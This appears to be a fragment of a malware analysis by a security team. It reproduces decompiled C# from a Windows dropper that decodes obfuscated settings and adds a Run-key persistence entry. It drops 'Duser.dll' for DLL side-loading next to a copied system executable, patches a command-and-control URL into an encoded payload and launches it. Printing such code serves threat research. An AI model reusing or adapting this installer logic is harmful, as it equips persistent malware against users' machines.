 public void Work(string dll22, string dll, string url = "")
{
try
{
this.instfolder = Program.symCip(this.instfolder).Trim();
this.domain = Program.symCip(this.domain).Trim();
this.regkey = Program.symCip(this.regkey).Trim();
string text = Path.Combine(Environment.GetFolderPath(Environment.SpecialFolder.CommonApplicationData),
this.instfolder);
string text2 = Environment.ExpandEnvironmentVariables("%windir%\\syswow64\\");
if (!Directory.Exists(text2))
{
text2 = Environment.ExpandEnvironmentVariables("%windir%\\system32\\");
}
this.copyexe = text2 + this.copyexe;
if (File.Exists(Path.Combine(text, Path.GetFileName(this.copyexe))))
{
throw new Exception("Already installed");
}
Registry.CurrentUser.OpenSubKey("Software\\Microsoft\\Windows\\CurrentVersion\\Run", true).SetValue(this.regkey,
Path.Combine(text, Path.GetFileName(this.copyexe)));
Directory.CreateDirectory(text);
string text3 = this.GenerateToken(5) + ".tmp";
byte[] array = Program.Decompress(Convert.FromBase64String(dll22));
string s = new string('F', 20);
string s2 = text3.PadRight(20, ' ');
array = this.ReplaceBytes(array, Encoding.Unicode.GetBytes(s), Encoding.Unicode.GetBytes(s2));
byte[] array2 = Program.Decompress(Convert.FromBase64String(dll));
string s3 = new string('X', 500);
string s4 = this.UrlCombine(this.domain, url).PadRight(500, ' ');
array2 = this.ReplaceBytes(array2, Encoding.Unicode.GetBytes(s3), Encoding.Unicode.GetBytes(s4));
array2 = Program.EncodeData(array2);
File.Copy(this.copyexe, Path.Combine(text, Path.GetFileName(this.copyexe)), true);
File.WriteAllBytes(Path.Combine(text, "Duser.dll"), array);
File.WriteAllBytes(Path.Combine(text, text3.Trim()), array2);
File.WriteAllBytes(Path.Combine(text, Path.GetFileName(this.copyexe) + ".config"), Encoding.ASCII.GetBytes
(this.manifestContent));
Process.Start(Path.Combine(text, Path.GetFileName(this.copyexe)));
}
Gcow安全团队